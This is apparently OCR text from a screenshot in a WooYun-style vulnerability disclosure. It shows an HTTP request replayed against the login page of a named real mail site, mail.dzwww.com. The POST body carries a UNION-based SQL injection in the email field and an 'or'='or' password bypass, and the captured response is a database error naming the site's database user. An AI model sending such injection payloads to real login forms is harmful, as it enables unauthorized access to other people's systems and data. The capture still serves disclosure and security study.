 mail.dzwww.com/login.php
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 谷歌 网址大全 http://127.0.0.1:808...
Query DB [SELECT * FROM user where id='admin' and 1=2 union all select @@global.version_compile_os from mysql.user#@']
err:SELECT command denied to user 'mail'@'localhost' for table 'user'
Live HTTP Replay
POST http://mail.dzwww.com/login.php HTTP/1.1
HTTP Headers
Host: mail.dzwww.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://mail.dzwww.com/
Cookie: vjuids=-99779cd6.1396617509f.0.346d53056e8888;
vjlast=1346037568.1346037568.30;
Hm_lvt_b073f4f643a9f02cbfc501217369428a=1346037567849;
Send POST Content ?
F_lang=&F_tm=1346040042'&F_email=admin' and 1=2 union all select
@@global.version_compile_os from mysql.user%23&F_password=or'='or'#&action.x=28&
action.y=7
Content-Length: 155
Replay Close
www.wooyun.org